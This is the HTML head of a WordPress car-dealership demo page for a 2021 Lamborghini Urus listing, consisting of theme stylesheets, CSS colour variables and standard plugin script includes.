

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motors.stylemixstage.com/listings/lamborghini-urus-2021/
body_size: 45065
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motors.stylemixstage.com/xmlrpc.php">
	
	<title>Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust &#8211; Motors</title>
<meta name='robots' content='max-image-preview:large, noindex' />

        <meta property="og:title" content="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust">
        <meta property="og:image" content="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18.jpg">
        <meta property="og:description" content="">
        <meta property="og:url" content="https://motors.stylemixstage.com/listings/lamborghini-urus-2021/">
        <meta name="twitter:card" content="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18.jpg">
        <link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//static.stylemixthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Feed" href="https://motors.stylemixstage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Comments Feed" href="https://motors.stylemixstage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust Comments Feed" href="https://motors.stylemixstage.com/listings/lamborghini-urus-2021/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://motors.stylemixstage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1768557759' type='text/css' media='all' />
<link rel='stylesheet' id='motors-icons-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/icons.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/owl.carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/lightgallery.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='motors-datetimepicker-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/motors-datetimepicker.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/jquery-ui.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/modal-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-font-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/stm-ico-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal-filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='motors-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.96' type='text/css' media='all' />
<style id='motors-style-inline-css' type='text/css'>

			:root{
				--mvl-primary-color: #cc6119;
				--mvl-secondary-color: #6c98e1;
				--mvl-secondary-color-dark: #5a7db6;
				--mvl-third-color: #232628;
				--mvl-fourth-color: #153e4d;
				
				--motors-accent-color: #1280DF;
				--motors-accent-color-alpha: rgba(18, 128, 223,0.5);
				--motors-accent-color-highalpha: rgba(18, 128, 223,0.7);
				--motors-accent-color-lowalpha: rgba(18, 128, 223,0.3);
				--motors-accent-color-super-lowalpha : rgba(18, 128, 223,0.1);
				--motors-bg-shade: #F0F3F7;
				--motors-bg-color: #FFFFFF;
				--motors-bg-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-bg-alpha-color: rgba(255, 255, 255,0.5);
				--motors-bg-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-bg-contrast: #35475A;
				--motors-bg-lowestalpha-contrast: rgba(53, 71, 90,0.1);
				--motors-bg-lowalpha-contrast: rgba(53, 71, 90,0.3);
				--motors-bg-alpha-contrast: rgba(53, 71, 90,0.5);
				--motors-bg-highalpha-contrast: rgba(53, 71, 90,0.7);
				--motors-bg-highestalpha-contrast: rgba(53, 71, 90,0.9);
				--motors-text-color: #010101;
				--motors-contrast-text-color: #FFFFFF;
				--motors-text-highalpha-color: rgba(1, 1, 1,0.7);
				--motors-text-highestalpha-color: rgba(1, 1, 1,0.8);
				--motors-text-alpha-color: rgba(1, 1, 1,0.5);
				--motors-contrast-text-lowestalpha-color: rgba(255, 255, 255,0.1);
				--motors-contrast-text-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-contrast-text-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-contrast-text-highestalpha-color: rgba(255, 255, 255,0.8);
				--motors-text-lowalpha-color: rgba(1, 1, 1,0.3);
				--motors-text-lowestalpha-color: rgba(1, 1, 1,0.1);
				--motors-contrast-text-alpha-color: rgba(255, 255, 255,0.5);
				--motors-border-color: rgba(1, 1, 1,0.15);
				--motors-contrast-border-color: rgba(255, 255, 255,0.15);
				--motors-spec-badge-color: #FAB637;
				--motors-sold-badge-color: #FC4E4E;
				--motors-error-bg-color: rgba(255,127,127,1);
				--motors-notice-bg-color: #fbc45d;
				--motors-success-bg-color: #dbf2a2;
				--motors-error-text-color: rgba(244,43,43,1);
				--motors-notice-text-color: #e4961a;
				--motors-success-text-color: #5eac3f;
				--motors-filter-inputs-color: #F6F7F9;

				--motors-card-bg-color: #ffffff;
				--motors-card-bg-hover-color: #FFFFFF;
				--motors-card-title-color: #111827;
				--motors-card-price-color: rgba(17, 24, 39,0.4);
				--motors-card-border-color: rgba(17, 24, 39,0.1);
				--motors-card-options-color: #4E5562;
				--motors-card-options-color-super-low-alpha: rgba(78, 85, 98,0.15);
				--motors-card-btn-color: #1280DF;
				--motors-card-popup-hover-bg-color: #f9f9f9;
				--motors-card-popup-border-color: rgba(17, 24, 39,0.15);
				--motors-card-btn-color-lowalpha: rgba(18, 128, 223,0.6);
				--motors-card-btn-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-card-btn-color-super-lowalpha: rgba(18, 128, 223,0.15);

				--motors-filter-bg-color: #ffffff;
				--motors-filter-border-color: #CAD0D9;
				--motors-filter-border-color-mediumalpha: rgba(202, 208, 217,0.5);
				--motors-filter-border-color-highalpha: rgba(202, 208, 217,0.8);
				--motors-filter-border-color-lowalpha: rgba(202, 208, 217,0.3);
				--motors-filter-border-color-super-lowalpha: rgba(202, 208, 217,0.2);
				--motors-filter-text-color: #010101;
				--motors-filter-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-bg-color: #ffffff;
				--motors-filter-field-text-color: #010101;
				--motors-filter-field-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-field-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-text-color-secondary: #010101;
				--motors-filter-field-text-color-secondary-lowalpha: rgba(1, 1, 1,0.4);
				--motors-filter-field-text-color-secondary-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-secondary-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color-lowalpha: rgba(1, 1, 1,0.1);
				--motors-filter-field-link-color: #1280DF;
				--motors-filter-field-link-color-lowalpha: rgba(18, 128, 223,0.5);
				--motors-filter-field-link-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-filter-field-link-color-super-lowalpha: rgba(18, 128, 223,0.2);
			}
		:root {
--e-global-color-motors_accent: var(--motors-accent-color);
--e-global-color-motors_bg: var(--motors-bg-color);
--e-global-color-motors_bg_shade: var(--motors-bg-shade);
--e-global-color-motors_bg_contrast: var(--motors-bg-contrast);
--e-global-color-motors_text: var(--motors-text-color);
--e-global-color-motors_border: var(--motors-border-color);
--e-global-color-motors_alpha_text: var(--motors-text-alpha-color);
--e-global-color-motors_highalpha_text: var(--motors-text-highalpha-color);
--e-global-color-motors_contrast_text: var(--motors-contrast-text-color);
--e-global-color-motors_contrast_border: var(--motors-border-contrast);
--e-global-color-motors_alpha_contrast_text: var(--motors-contrast-text-alpha-color);
--e-global-color-motors_inputs_actions: var(--motors-filter-inputs-color);
--e-global-color-motors_spec_badge: var(--motors-spec-badge-color);
--e-global-color-motors_sold_badge: var(--motors-sold-badge-color);
--e-global-color-motors_filter_bg: var(--motors-filter-bg-color);
--e-global-color-motors_filter_border: var(--motors-filter-border-color);
--e-global-color-motors_filter_text: var(--motors-filter-text-color);
--e-global-color-motors_filter_text_secondary: var(--motors-filter-text-color-secondary);
--e-global-color-motors_filter_field_bg: var(--motors-filter-field-bg-color);
--e-global-color-motors_filter_field_text: var(--motors-filter-field-text-color);
--e-global-color-motors_filter_field_link: var(--motors-filter-field-link-color);
}
</style>
<link rel='stylesheet' id='brazzers-carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/brazzers-carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='hoverable-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/hoverable-gallery.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu_colors-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu_colors.css?ver=2.3.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='right_popup-css' href='https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='demo-css-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/theme-icons.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_dealer-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/headers/header-car_dealer.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/select2.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/app.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/animation.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/style.css?ver=5.6.49' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
.stm_theme_demos .stm_theme_demos__icon .thicon { background-image: none; } @media(min-width: 993px ) and ( max-width: 1100px) { body #wrapper .main-menu .header-menu > li > a, body #wrapper #header .header-menu > li > a, body #wrapper #header .listing-menu > li > a { font-size: 11px !important; } .stm-layout-header-car_dealer .main-menu .header-menu > li > a { padding: 0 17px !important; } } @media(max-width: 1024px) { .mobile-filter { .mobile-search-btn { margin: 0; } } }

			:root{
				--motors-default-base-color: #cc6119;
				--motors-default-secondary-color: #6c98e1;
				--motors-base-color: #cc6119;
				--motors-secondary-color: #6c98e1;
				--hma_background_color: #eaedf0;
				--hma_item_bg_color: ;
				--hma_hover_bg_color:rgba(204,97,25,1);
				--hma_hover_active_bg_color: ;
				--hma_hover_text_color: rgba(255,255,255,1);
				--hma_underline: ;
				--hma_underline_2: ;
				--hma_hover_underline: ;
				--hma_hover_underline_2: ;
			}
		
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://motors.stylemixstage.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=197' type='text/css' media='all' />
<link rel='stylesheet' id='motors_vindecoder_my_plugin_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/vin-decoder.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_service_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_stm_icon_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/stm-icon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_icons_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://motors.stylemixstage.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://motors.stylemixstage.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/jquery-ui-effect.min.js?ver=1.4.96" id="jquery-ui-effect-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/motors.stylemixstage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
